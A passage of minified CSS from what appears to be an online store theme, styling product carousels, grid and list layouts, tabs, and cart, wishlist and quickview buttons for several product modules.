.btn-compare.btn.btn.disabled::after{font-size:20px}.module-products-424 .product-list .product-thumb .extra-group{display:none}.module-products-424 .product-list .product-thumb .extra-group .btn:first-child{display:inline-flex}.module-products-424 .product-list .product-thumb .extra-group .btn-extra+.btn{display:inline-flex}.module-products-424 .product-list .product-thumb .extra-group .btn:first-child::before{display:inline-block;font-size:16px}.module-products-424 .product-list .product-thumb .extra-group .btn:first-child .btn-text{display:inline-block;padding:0
.4em}.module-products-424 .product-list .product-thumb .extra-group .btn+.btn::before{display:inline-block;font-size:16px}.module-products-424 .product-list .product-thumb .extra-group .btn + .btn .btn-text{display:inline-block;padding:0
.4em}.module-products-424 .product-list .product-thumb .extra-group .btn+.btn.btn{margin-right:5px}.module-products-424 .product-list .product-layout .extra-group>div{justify-content:flex-start}.module-products-424 .product-list .product-thumb .extra-group>div{margin-top:10px}.module-products-424 .product-list .product-thumb .extra-group .btn.btn.btn.disabled::after{font-size:20px}.module-products-424 .product-list .product-thumb .extra-group .btn+.btn.btn.btn.disabled::after{font-size:20px}.module-products-424 .product-list.product-grid .product-thumb .extra-group{position:static;margin-top:initial}.module-products-424 .product-list.product-grid .product-thumb .extra-group>div{position:static;transform:none;opacity:1}.module-products-424 .product-list.product-grid .product-thumb .buttons-wrapper{position:static;width:auto;overflow:visible;order:initial;margin-top:auto;transform:none}.module-products-424 .product-list.product-grid .product-thumb .buttons-wrapper .button-group{position:static;opacity:1;visibility:visible;transform:none}.module-products-424 .product-list.product-grid .product-thumb:hover .buttons-wrapper .button-group{transform:none}.module-products-424 .product-list.product-grid .wish-group{justify-content:flex-start}.module-products-424 .product-list .product-thumb .btn-quickview.btn{border-radius:50px !important}@media (max-width: 769px){.module-products-424 .product-list .product-thumb
.rating{justify-content:flex-start}.module-products-424 .product-list .product-thumb .rating-stars{margin-top:0px}}@media (max-width: 760px){.module-products-424 .swiper-buttons{display:none !important}.module-products-424 .nav-tabs{display:flex;justify-content:center}.module-products-424 .nav-tabs>li{flex-grow:0}.module-products-424 .product-layout.swiper-slide{margin-left:20px;width:calc((100% - 2 * 20px) / 3 - 0.01px)}.module-products-424 .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 3 - 0.01px)}.module-products-424 .product-grid .product-thumb .name
a{font-size:16px;line-height:1.5}.module-products-424 .product-grid .product-thumb .price-old{font-size:13px;color:rgba(176, 176, 176, 1)}.module-products-424 .product-grid.product-grid .product-thumb .extra-group{margin-top:initial}.module-products-424 .product-grid.product-grid .product-thumb .buttons-wrapper{position:static;width:auto;overflow:visible;order:initial;margin-top:auto;transform:none}.module-products-424 .product-grid.product-grid .product-thumb .buttons-wrapper .button-group{position:static;opacity:1;visibility:visible;transform:none}.module-products-424 .product-grid.product-grid .product-thumb:hover .buttons-wrapper .button-group{transform:none}.module-products-424 .product-list.product-list .product-layout
.image{float:none;height:auto}.module-products-424 .product-list .product-thumb
.caption{padding-top:20px;padding-right:0px}.module-products-424 .product-list .product-thumb .rating .fa-stack{font-size:13px}}.module-products-424 .nav-tabs>.tab-1:not(.active):hover>a::before{color:rgba(81, 255, 18, 1)} .module-products-435 .swiper-container{overflow:hidden}.module-products-435 .swiper-buttons{display:block;top:50%;width:calc(100% - (10px * 2));margin-top:-5px}.module-products-435 .swiper-button-prev{left:auto;right:0;transform:translate(0, -50%)}.module-products-435 .swiper-button-next{left:0;right:auto;transform:translate(0, -50%)}.module-products-435 .swiper-buttons
div{width:35px;height:35px;background:rgba(244, 118, 37, 1);border-radius:50%}.module-products-435 .swiper-buttons div::before{content:'\e944' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1);display:inline-block;transform:scaleX(-1)}.module-products-435 .swiper-buttons .swiper-button-next::before{content:'\e945' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1);display:inline-block;transform:scaleX(-1)}.module-products-435 .swiper-pagination{display:none !important;margin-bottom:-10px;right:50%;left:auto;transform:translateX(50%)}.module-products-435
.swiper{padding-bottom:0;;padding-bottom:20px}.module-products-435 .swiper-pagination-bullet{width:15px;height:3px;background-color:rgba(0, 0, 0, 1)}.module-products-435 .swiper-pagination>span+span{margin-right:8px}.module-products-435 .swiper-pagination>span{border-radius:3px}.module-products-435 .nav-tabs > li > a, .module-products-435 .nav-tabs > li.active > a, .module-products-435 .nav-tabs > li.active > a:hover, .module-products-435 .nav-tabs>li.active>a:focus{font-family:'Cairo';font-weight:700;font-size:16px;color:rgba(0, 0, 0, 1);text-transform:capitalize;line-height:1.5}.desktop .module-products-435 .nav-tabs > li:hover > a, .module-products-435 .nav-tabs>li.active>a{color:rgba(244, 118, 37, 1)}.module-products-435 .nav-tabs > li.active > a, .module-products-435 .nav-tabs > li.active > a:hover, .module-products-435 .nav-tabs>li.active>a:focus{color:rgba(244, 118, 37, 1)}.module-products-435 .nav-tabs>li{border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(238, 238, 238, 1);flex-grow:0}.module-products-435 .nav-tabs>li.active{border-color:rgba(244, 118, 37, 1)}.module-products-435 .nav-tabs>li.active::after{display:none;border-top-width:10px}.module-products-435 .nav-tabs>li>a{justify-content:center;white-space:nowrap}.module-products-435 .nav-tabs>li>a::before{font-size:18px}.module-products-435 .nav-tabs{display:flex;justify-content:flex-start;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden}.module-products-435 .mobile .nav-tabs{overflow-x:scroll}.module-products-435 .nav-tabs::-webkit-scrollbar{-webkit-appearance:none;height:1px;height:2px;width:2px}.module-products-435 .nav-tabs::-webkit-scrollbar-track{background-color:white}.module-products-435 .nav-tabs::-webkit-scrollbar-thumb{background-color:#999}.module-products-435 .tab-container::before{display:none}.module-products-435 .tab-content{padding-top:10px}.module-products-435 .tab-container{display:block}.module-products-435 .tab-container .nav-tabs{flex-direction:row}.module-products-435 .product-layout.swiper-slide{margin-left:3px;width:calc((100% - 4 * 3px) / 5 - 0.01px)}.module-products-435 .product-layout:not(.swiper-slide){padding:1.5px;width:calc(100% / 5 - 0.01px)}.one-column #content .module-products-435 .product-layout.swiper-slide{margin-left:20px;width:calc((100% - 0 * 20px) / 1 - 0.01px)}.one-column #content .module-products-435 .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-products-435 .product-layout.swiper-slide{margin-left:20px;width:calc((100% - 0 * 20px) / 1 - 0.01px)}.two-column #content .module-products-435 .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 1 - 0.01px)}.side-column .module-products-435 .product-layout.swiper-slide{margin-left:20px;width:calc((100% - 0 * 20px) / 1 - 0.01px)}.side-column .module-products-435 .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 1 - 0.01px)}.module-products-435 .product-grid .product-thumb{background:rgba(255, 255, 255, 1);border-radius:3px;padding:5px}.module-products-435 .product-grid .product-layout{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.module-products-435 .product-grid .product-thumb .image::before{height:500px}.module-products-435 .product-grid .product-thumb
.image{margin-bottom:25px}.module-products-435 .product-grid .product-thumb .product-labels{display:flex;visibility:visible;opacity:1}.module-products-435 .product-grid .product-thumb .quickview-button{display:flex;left:auto;top:auto;bottom:0;right:0;transform:translate3d(0, 0, 1px)}.module-products-435 .product-grid .product-thumb .btn-quickview{visibility:visible;opacity:1}.module-products-435 .product-grid .product-thumb .btn-quickview .btn-text{display:none}.module-products-435 .product-grid .product-thumb .btn-quickview::before{display:inline-block;content:'\f06e' !important;font-family:icomoon !important;font-size:19px;color:rgba(244, 118, 37, 1)}.module-products-435 .product-grid .product-thumb
.countdown{display:flex;visibility:visible;opacity:1;transform:translate3d(-50%, 0, 1px) scale(1);bottom:0px}.module-products-435 .product-grid.product-list .product-layout
.image{float:right;height:100%}.module-products-435 .product-grid .product-thumb
.stats{display:none;justify-content:flex-start;position:relative;transform:none;width:initial}.module-products-435 .product-grid .product-thumb
.name{order:initial;display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:center;margin-left:auto;margin-right:auto}.module-products-435 .product-grid .stat-1 .stats-label{display:inline-block}.module-products-435 .product-grid .stat-2 .stats-label{display:none}.module-products-435 .product-grid.product-grid .product-thumb
.rating{position:static;visibility:visible;opacity:1}.module-products-435 .product-grid .product-thumb
.rating{justify-content:flex-start;display:none !important}.module-products-435 .product-grid .product-thumb .rating.no-rating{display:flex}.module-products-435 .product-grid .product-thumb .rating.no-rating
span{opacity:.3}.module-products-435 .product-grid .product-thumb .name
a{white-space:normal;overflow:visible;text-overflow:initial;font-family:'Cairo';font-weight:600;font-size:16px;color:rgba(0, 0, 0, 1);line-height:1.5;text-align:center}.module-products-435 .product-grid .product-thumb
.description{display:none}.module-products-435 .product-grid .product-thumb
.price{display:block;font-family:'Cairo';font-weight:600;font-size:21px;color:rgba(244, 118, 37, 1);width:auto;margin-left:auto;margin-right:auto;margin-left:auto;margin-right:auto;text-align:center;margin-top:10px}.module-products-435 .product-grid .product-thumb .price-tax{display:none;font-size:12px}.module-products-435 .product-grid .product-thumb .price-new{font-family:'Cairo';font-weight:600;font-size:16px;color:rgba(244, 118, 37, 1);margin:0
0 0 7px;order:1}.module-products-435 .product-grid .product-thumb .price-old{font-family:'Cairo';font-weight:600;font-size:16px;color:rgba(176, 176, 176, 1);text-decoration:line-through;margin:0;order:2}.module-products-435 .product-grid .product-thumb .price>div{align-items:center;flex-direction:row}.module-products-435 .product-grid .product-thumb .buttons-wrapper{display:block}.module-products-435 .product-grid .product-thumb .button-group{justify-content:center}.module-products-435 .product-grid.product-grid .product-thumb .button-group{margin-top:20px}.module-products-435 .product-grid .product-thumb .cart-group{display:inline-flex}.module-products-435 .product-grid .out-of-stock .product-thumb .cart-group{display:none}.module-products-435 .product-grid .product-thumb .btn-cart .btn-text{display:none}.module-products-435 .product-grid .product-thumb .btn-cart::before{display:inline-block}.module-products-435 .product-grid.product-grid .product-thumb .btn-cart{flex:initial}.module-products-435 .product-grid.product-grid .product-thumb .cart-group{flex:initial}.module-products-435 .product-grid .product-thumb .btn-cart.btn, .module-products-435 .product-grid .product-thumb .btn-cart.btn:visited{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(255, 255, 255, 1)}.module-products-435 .product-grid .product-thumb .btn-cart.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.module-products-435 .product-grid .product-thumb .btn-cart.btn{background:rgba(244, 118, 37, 1);padding:10px}.module-products-435 .product-grid .product-thumb .btn-cart.btn.btn.disabled::after{font-size:20px}.module-products-435 .product-grid .product-thumb
.stepper{display:none}.module-products-435 .product-grid .product-thumb .btn-wishlist{display:inline-flex;margin-left:5px;margin-right:5px}.module-products-435 .product-grid .product-thumb .btn-wishlist::before{display:inline-block}.module-products-435 .product-grid .product-thumb .btn-wishlist .btn-text{display:none}.module-products-435 .product-grid .product-thumb .btn-wishlist.btn, .module-products-435 .product-grid .product-thumb .btn-wishlist.btn:visited{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(255, 255, 255, 1)}.module-products-435 .product-grid .product-thumb .btn-wishlist.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.module-products-435 .product-grid .product-thumb .btn-wishlist.btn{background:rgba(176, 176, 176, 1);padding:10px}.module-products-435 .product-grid .product-thumb .btn-wishlist.btn.btn.disabled::after{font-size:20px}.module-products-435 .product-grid .product-thumb .btn-compare{display:none}.module-products-435 .product-grid .product-thumb .btn-compare::before{display:inline-block}.module-products-435 .product-grid .product-thumb .btn-compare .btn-text{display:none}.module-products-435 .product-grid .product-thumb .extra-group{display:block}.module-products-435 .product-grid .product-thumb .extra-group .btn:first-child{display:inline-flex}.module-products-435 .product-grid .product-thumb .extra-group .btn-extra+.btn{display:inline-flex}.module-products-435 .product-grid .product-thumb .extra-group .btn:first-child::before{display:inline-block}.module-products-435 .product-grid .product-thumb .extra-group .btn:first-child .btn-text{display:inline-block;padding:0
.4em}.module-products-435 .product-grid .product-thumb .extra-group .btn+.btn::before{display:inline-block}.module-products-435 .product-grid .product-thumb .extra-group .btn + .btn .btn-text{display:inline-block;padding:0
.4em}.module-products-435 .product-grid .product-layout .extra-group>div{justify-content:space-between}.module-products-435 .product-grid.product-grid .product-thumb .extra-group{position:static;margin-top:auto}.module-products-435 .product-grid.product-grid .product-thumb .extra-group>div{position:static;transform:none;opacity:1}.module-products-435 .product-grid.product-grid .product-thumb .buttons-wrapper{position:absolute;overflow:hidden;width:100%;left:50%;transform:translate3d(-50%,-100%,1px)}.module-products-435 .product-grid.product-grid .product-thumb .buttons-wrapper .button-group{position:relative;opacity:0;visibility:hidden;transform:translate3d(0,15px,1px)}.module-products-435 .product-grid.product-grid .product-thumb:hover .buttons-wrapper .button-group{opacity:1;visibility:visible;transform:translate3d(0,0,1px)}.module-products-435 .product-grid.product-grid .wish-group{position:static;width:auto;top:auto;visibility:visible;opacity:1;transform:translate3d(0,0,0);justify-content:flex-start}.module-products-435 .product-list .product-thumb{border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);border-radius:3px;padding-bottom:25px}.module-products-435 .product-list:not(.product-grid) .product-layout:not(.swiper-slide)+.product-layout:not(.swiper-slide){margin-top:25px}.module-products-435 .product-list .product-thumb .product-labels{display:none;visibility:visible;opacity:1}.module-products-435 .product-list .product-thumb .quickview-button{display:flex;left:50%;top:50%;bottom:auto;right:auto;transform:translate3d(-50%, -50%, 1px)}.module-products-435 .product-list .out-of-stock .product-thumb .quickview-button{display:flex}.module-products-435 .product-list .product-thumb .btn-quickview{visibility:hidden;opacity:0;transform:scale(.88);width:40px;height:40px}.module-products-435 .product-list .product-thumb:hover .btn-quickview{visibility:visible;opacity:1;transform:scale(1)}.module-products-435 .product-list .product-thumb .btn-quickview .btn-text{display:none}.module-products-435 .product-list .product-thumb .btn-quickview::before{display:inline-block;content:'\ebef' !important;font-family:icomoon !important;font-size:17px}.module-products-435 .product-list .product-thumb
.countdown{display:flex;visibility:visible;opacity:1;transform:translate3d(-50%, 0, 1px) scale(1);bottom:10px}.module-products-435 .product-list.product-list .product-layout
.image{float:right;height:100%}.module-products-435 .product-list .product-thumb
.caption{padding-right:20px}.module-products-435 .product-list .product-thumb
.stats{display:flex;justify-content:flex-start;margin-bottom:10px}.module-products-435 .product-list .stat-1 .stats-label{display:inline-block}.module-products-435 .product-list .stat-2 .stats-label{display:inline-block}.module-products-435 .product-list.product-grid .product-thumb
.rating{position:static;visibility:visible;opacity:1}.module-products-435 .product-list .product-thumb
.rating{justify-content:flex-end;margin-bottom:5px;display:flex}.module-products-435 .product-list .product-thumb .rating.no-rating{display:none}.module-products-435 .product-list .product-thumb .rating .fa-stack{font-size:23px;width:1.2em}.module-products-435 .product-list .product-thumb .rating .fa-star, .module-products-435 .product-list .product-thumb .rating .fa-star+.fa-star-o{color:rgba(255, 195, 16, 1)}.module-products-435 .product-list .product-thumb .rating .fa-star-o:only-child{color:rgba(255, 195, 16, 1)}.module-products-435 .product-list .product-thumb .rating-stars{margin-top:-18px}.module-products-435 .product-list .product-thumb .rating.no-rating
span{opacity:.3}.module-products-435 .product-list .product-thumb
.name{display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:flex-start;margin-left:auto;margin-right:0;margin-bottom:5px}.module-products-435 .product-list .product-thumb .name
a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-family:'Cairo';font-weight:600;font-size:16px;color:rgba(0, 0, 0, 1);text-transform:none;line-height:1.5;text-align:right}.module-products-435 .product-list .product-thumb
.description{display:block;font-size:13px;color:rgba(68, 68, 68, 1);text-align:justify;line-height:1.5;margin-top:5px;margin-bottom:10px}.module-products-435 .product-list .product-thumb
.price{display:block;font-family:'Cairo';font-weight:700;font-size:21px;color:rgba(244, 118, 37, 1);text-align:right;width:auto;margin-left:auto;margin-right:auto;margin-left:auto;margin-right:0;text-align:right;margin-bottom:10px}.module-products-435 .product-list .product-thumb .price-tax{display:block;font-family:'Cairo';font-weight:700;font-size:12px;color:rgba(176, 176, 176, 1)}.module-products-435 .product-list .product-thumb .price-new{font-family:'Cairo';font-weight:400;font-size:21px;color:rgba(244, 118, 37, 1);margin:0
0 0 7px;order:1}.module-products-435 .product-list .product-thumb .price-old{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(176, 176, 176, 1);text-decoration:line-through;margin:0;order:2}.module-products-435 .product-list .product-thumb .price>div{align-items:center;flex-direction:row}.module-products-435 .product-list .product-thumb .buttons-wrapper{display:block}.module-products-435 .product-list .product-thumb .button-group{justify-content:flex-start}.module-products-435 .product-list.product-list .product-thumb .buttons-wrapper{margin-top:5px}.module-products-435 .product-list .product-thumb .cart-group{display:inline-flex}.module-products-435 .product-list .product-thumb .btn-cart{height:38px;margin-left:5px}.module-products-435 .product-list .product-thumb .btn-wishlist{width:38px;height:38px;display:inline-flex}.module-products-435 .product-list .product-thumb .btn-compare{width:38px;height:38px;display:none;margin-right:5px}.module-products-435 .product-list .product-thumb .btn-cart::before{display:inline-block;font-size:16px}.module-products-435 .product-list .product-thumb .btn-cart .btn-text{display:inline-block;padding:0
.4em}.module-products-435 .product-list.product-grid .product-thumb .btn-cart{flex:initial}.module-products-435 .product-list.product-grid .product-thumb .cart-group{flex:initial}.module-products-435 .product-list .product-thumb .btn-cart.btn, .module-products-435 .product-list .product-thumb .btn-cart.btn:visited{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(255, 255, 255, 1)}.module-products-435 .product-list .product-thumb .btn-cart.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.module-products-435 .product-list .product-thumb .btn-cart.btn{background:rgba(244, 118, 37, 1);padding:10px}.module-products-435 .product-list .product-thumb .btn-cart.btn.btn.disabled::after{font-size:20px}.module-products-435 .product-list .product-thumb
.stepper{display:inline-flex;width:50px;height:36px;border-style:solid;border-color:rgba(221, 221, 221, 1);margin-left:5px;border-color:rgba(176, 176, 176, 1);height:38px}.module-products-435 .product-list .product-thumb .stepper input.form-control{border-width:0px !important;border-radius:50px !important}.module-products-435 .product-list .product-thumb .btn-wishlist::before{display:inline-block;font-size:20px}.module-products-435 .product-list .product-thumb .btn-wishlist .btn-text{display:none}.module-products-435 .product-list .product-thumb .btn-wishlist.btn, .module-products-435 .product-list .product-thumb .btn-wishlist.btn:visited{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(255, 255, 255, 1)}.module-products-435 .product-list .product-thumb .btn-wishlist.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.module-products-435 .product-list .product-thumb .btn-wishlist.btn{background:rgba(176, 176, 176, 1);padding:10px}.module-products-435 .product-list .product-thumb .btn-wishlist.btn.btn.disabled::after{font-size:20px}.module-products-435 .product-list .product-thumb .btn-compare::before{display:inline-block;font-size:16px}.module-products-435 .product-list .product-thumb .btn-compare .btn-text{display:none}.module-products-435 .product-list .product-thumb .btn-compare.btn.btn.disabled::after{font-size:20px}.module-products-435 .product-list .product-thumb .extra-group{display:none}.module-products-435 .product-list .product-thumb .extra-group .btn:first-child{display:inline-flex}.module-products-435 .product-list .product-thumb .extra-group .btn-extra+.btn{display:inline-flex}.module-products-435 .product-list .product-thumb .extra-group .btn:first-child::before{display:inline-block;font-size:16px}.module-products-435 .product-list .product-thumb .extra-group .btn:first-child .btn-text{display:inline-block;padding:0
.4em}.module-products-435 .product-list .product-thumb .extra-group .btn+.btn::before{display:inline-block;font-size:16px}.module-products-435 .product-list .product-thumb .extra-group .btn + .btn .btn-text{display:inline-block;padding:0
.4em}.module-products-435 .product-list .product-thumb .extra-group .btn+.btn.btn{margin-right:5px}.module-products-435 .product-list .product-layout .extra-group>div{justify-content:flex-start}.module-products-435 .product-list .product-thumb .extra-group>div{margin-top:10px}.module-products-435 .product-list .product-thumb .extra-group .btn.btn.btn.disabled::after{font-size:20px}.module-products-435 .product-list .product-thumb .extra-group .btn+.btn.btn.btn.disabled::after{font-size:20px}.module-products-435 .product-list.product-grid .product-thumb .extra-group{position:static;margin-top:initial}.module-products-435 .product-list.product-grid .product-thumb .extra-group>div{position:static;transform:none;opacity:1}.module-products-435 .product-list.product-grid .product-thumb .buttons-wrapper{position:static;width:auto;overflow:visible;order:initial;margin-top:auto;transform:none}.module-products-435 .product-list.product-grid .product-thumb .buttons-wrapper .button-group{position:static;opacity:1;visibility:visible;transform:none}.module-products-435 .product-list.product-grid .product-thumb:hover .buttons-wrapper .button-group{transform:none}.module-products-435 .product-list.product-grid .wish-group{justify-content:flex-start}.module-products-435 .product-list .product-thumb .btn-quickview.btn{border-radius:50px !important}@media (max-width: 769px){.module-products-435 .product-list .product-thumb
.rating{justify-content:flex-start}.module-products-435 .product-list .product-thumb .rating-stars{margin-top:0px}}@media (max-width: 760px){.module-products-435 .swiper-buttons{display:none !important}.module-products-435 .nav-tabs{display:flex;justify-content:center}.module-products-435 .nav-tabs>li{flex-grow:0}.module-products-435 .product-layout.swiper-slide{margin-left:20px;width:calc((100% - 2 * 20px) / 3 - 0.01px)}.module-products-435 .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 3 - 0.01px)}.module-products-435 .product-grid .product-thumb .name
a{font-size:16px;line-height:1.5}.module-products-435 .product-grid .product-thumb .price-old{font-size:13px;color:rgba(176, 176, 176, 1)}.module-products-435 .product-grid.product-grid .product-thumb .extra-group{margin-top:initial}.module-products-435 .product-grid.product-grid .product-thumb .buttons-wrapper{position:static;width:auto;overflow:visible;order:initial;margin-top:auto;transform:none}.module-products-435 .product-grid.product-grid .product-thumb .buttons-wrapper .button-group{position:static;opacity:1;visibility:visible;transform:none}.module-products-435 .product-grid.product-grid .product-thumb:hover .buttons-wrapper .button-group{transform:none}.module-products-435 .product-list.product-list .product-layout
.image{float:none;height:auto}.module-products-435 .product-list .product-thumb
.caption{padding-top:20px;padding-right:0px}.module-products-435 .product-list .product-thumb .rating .fa-stack{font-size:13px}}.module-products-435 .nav-tabs>.tab-1:not(.active):hover>a::before{color:rgba(81, 255, 18, 1)} .module-products-423 .swiper-container{overflow:hidden}.module-products-423 .swiper-buttons{display:block;top:50%;width:calc(100% - (10px * 2));margin-top:-5px}.module-products-423 .swiper-button-prev{left:auto;right:0;transform:translate(0, -50%)}.module-products-423 .swiper-button-next{left:0;right:auto;transform:translate(0, -50%)}.module-products-423 .swiper-buttons
div{width:35px;height:35px;background:rgba(244, 118, 37, 1);border-radius:50%}.module-products-423 .swiper-buttons div::before{content:'\e944' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1);display:inline-block;transform:scaleX(-1)}.module-products-423 .swiper-buttons .swiper-button-next::before{content:'\e945' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1);display:inline-block;transform:scaleX(-1)}.module-products-423 .swiper-pagination{display:none !important;margin-bottom:-10px;right:50%;left:auto;transform:translateX(50%)}.module-products-423
.swiper{padding-bottom:0;;padding-bottom:20px}.module-products-423 .swiper-pagination-bullet{width:15px;height:3px;background-color:rgba(0, 0, 0, 1)}.module-products-423 .swiper-pagination>span+span{margin-right:8px}.module-products-423 .swiper-pagination>span{border-radius:3px}.module-products-423 .nav-tabs > li > a, .module-products-423 .nav-tabs > li.active > a, .module-products-423 .nav-tabs > li.active > a:hover, .module-products-423 .nav-tabs>li.active>a:focus{font-family:'Cairo';font-weight:700;font-size:16px;color:rgba(0, 0, 0, 1);text-transform:capitalize;line-height:1.5}.desktop .module-products-423 .nav-tabs > li:hover > a, .module-products-423 .nav-tabs>li.active>a{color:rgba(244, 118, 37, 1)}.module-products-423 .nav-tabs > li.active > a, .module-products-423 .nav-tabs > li.active > a:hover, .module-products-423 .nav-tabs>li.active>a:focus{color:rgba(244, 118, 37, 1)}.module-products-423 .nav-tabs>li{border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(238, 238, 238, 1);flex-grow:0}.module-products-423 .nav-tabs>li.active{border-color:rgba(244, 118, 37, 1)}.module-products-423 .nav-tabs>li.active::after{display:none;border-top-width:10px}.module-products-423 .nav-tabs>li>a{justify-content:center;white-space:nowrap}.module-products-423 .nav-tabs>li>a::before{font-size:18px}.module-products-423 .nav-tabs{display:flex;justify-content:flex-start;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden}.module-products-423 .mobile .nav-tabs{overflow-x:scroll}.module-products-423 .nav-tabs::-webkit-scrollbar{-webkit-appearance:none;height:1px;height:2px;width:2px}.module-products-423 .nav-tabs::-webkit-scrollbar-track{background-color:white}.module-products-423 .nav-tabs::-webkit-scrollbar-thumb{background-color:#999}.module-products-423 .tab-container::before{display:none}.module-products-423 .tab-content{padding-top:10px}.module-products-423 .tab-container{display:block}.module-products-423 .tab-container .nav-tabs{flex-direction:row}.module-products-423 .product-layout.swiper-slide{margin-left:3px;width:calc((100% - 4 * 3px) / 5 - 0.01px)}.module-products-423 .product-layout:not(.swiper-slide){padding:1.5px;width:calc(100% / 5 - 0.01px)}.one-column #content .module-products-423 .product-layout.swiper-slide{margin-left:20px;width:calc((100% - 0 * 20px) / 1 - 0.01px)}.one-column #content .module-products-423 .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-products-423 .product-layout.swiper-slide{margin-left:20px;width:calc((100% - 0 * 20px) / 1 - 0.01px)}.two-column #content .module-products-423 .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 1 - 0.01px)}.side-column .module-products-423 .product-layout.swiper-slide{margin-left:20px;width:calc((100% - 0 * 20px) / 1 - 0.01px)}.side-column .module-products-423 .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 1 - 0.01px)}.module-products-423 .product-grid .product-thumb{background:rgba(255, 255, 255, 1);border-radius:3px;padding:5px}.module-products-423 .product-grid .product-layout{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.module-products-423 .product-grid .product-thumb .image::before{height:500px}.module-products-423 .product-grid .product-thumb
.image{margin-bottom:25px}.module-products-423 .product-grid .product-thumb .product-labels{display:flex;visibility:visible;opacity:1}.module-products-423 .product-grid .product-thumb .quickview-button{display:flex;left:auto;top:auto;bottom:0;right:0;transform:translate3d(0, 0, 1px)}.module-products-423 .product-grid .product-thumb .btn-quickview{visibility:visible;opacity:1}.module-products-423 .product-grid .product-thumb .btn-quickview .btn-text{display:none}.module-products-423 .product-grid .product-thumb .btn-quickview::before{display:inline-block;content:'\f06e' !important;font-family:icomoon !important;font-size:19px;color:rgba(244, 118, 37, 1)}.module-products-423 .product-grid .product-thumb
.countdown{display:flex;visibility:visible;opacity:1;transform:translate3d(-50%, 0, 1px) scale(1);bottom:0px}.module-products-423 .product-grid.product-list .product-layout
.image{float:right;height:100%}.module-products-423 .product-grid .product-thumb
.stats{display:none;justify-content:flex-start;position:relative;transform:none;width:initial}.module-products-423 .product-grid .product-thumb
.name{order:initial;display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:center;margin-left:auto;margin-right:auto}.module-products-423 .product-grid .stat-1 .stats-label{display:inline-block}.module-products-423 .product-grid .stat-2 .stats-label{display:none}.module-products-423 .product-grid.product-grid .product-thumb
.rating{position:static;visibility:visible;opacity:1}.module-products-423 .product-grid .product-thumb
.rating{justify-content:flex-start;display:none !important}.module-products-423 .product-grid .product-thumb .rating.no-rating{display:flex}.module-products-423 .product-grid .product-thumb .rating.no-rating
span{opacity:.3}.module-products-423 .product-grid .product-thumb .name
a{white-space:normal;overflow:visible;text-overflow:initial;font-family:'Cairo';font-weight:600;font-size:16px;color:rgba(0, 0, 0, 1);line-height:1.5;text-align:center}.module-products-423 .product-grid .product-thumb
.description{display:none}.module-products-423 .product-grid .product-thumb
.price{display:block;font-family:'Cairo';font-weight:600;font-size:21px;color:rgba(244, 118, 37, 1);width:auto;margin-left:auto;margin-right:auto;margin-left:auto;margin-right:auto;text-align:center;margin-top:10px}.module-products-423 .product-grid .product-thumb .price-tax{display:none;font-size:12px}.module-products-423 .product-grid .product-thumb .price-new{font-family:'Cairo';font-weight:600;font-size:16px;color:rgba(244, 118, 37, 1);margin:0
0 0 7px;order:1}.module-products-423 .product-grid .product-thumb .price-old{font-family:'Cairo';font-weight:600;font-size:16px;color:rgba(176, 176, 176, 1);text-decoration:line-through;margin:0;order:2}.module-products-423 .product-grid .product-thumb .price>div{align-items:center;flex-direction:row}.module-products-423 .product-grid .product-thumb .buttons-wrapper{display:block}.module-products-423 .product-grid .product-thumb .button-group{justify-content:center}.module-products-423 .product-grid.product-grid .product-thumb .button-group{margin-top:20px}.module-products-423 .product-grid .product-thumb .cart-group{display:inline-flex}.module-products-423 .product-grid .out-of-stock .product-thumb .cart-group{display:none}.module-products-423 .product-grid .product-thumb .btn-cart .btn-text{display:none}.module-products-423 .product-grid .product-thumb .btn-cart::before{display:inline-block}.module-products-423 .product-grid.product-grid .product-thumb .btn-cart{flex:initial}.module-products-423 .product-grid.product-grid .product-thumb .cart-group{flex:initial}.module-products-423 .product-grid .product-thumb .btn-cart.btn, .module-products-423 .product-grid .product-thumb .btn-cart.btn:visited{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(255, 255, 255, 1)}.module-products-423 .product-grid .product-thumb .btn-cart.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.module-products-423 .product-grid .product-thumb .btn-cart.btn{background:rgba(244, 118, 37, 1);padding:10px}.module-products-423 .product-grid .product-thumb .btn-cart.btn.btn.disabled::after{font-size:20px}.module-products-423 .product-grid .product-thumb
